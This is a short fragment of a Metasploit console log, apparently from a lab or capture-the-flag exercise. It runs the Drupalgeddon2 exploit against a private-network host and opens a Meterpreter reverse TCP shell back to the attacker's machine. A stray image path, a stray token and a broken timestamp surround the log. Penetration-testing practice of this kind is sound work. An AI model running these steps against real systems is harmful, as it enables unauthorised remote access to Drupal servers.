 xmlrpc_eval
msf6 >
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.15.137
rhost => 192.168.15.137
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.15.135:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.15.137
[*] Meterpreter session 1 opened (192.168.15.135:4444 -> 192.168.15.137:46799) at 2024-12-06 12:2
:38 -0500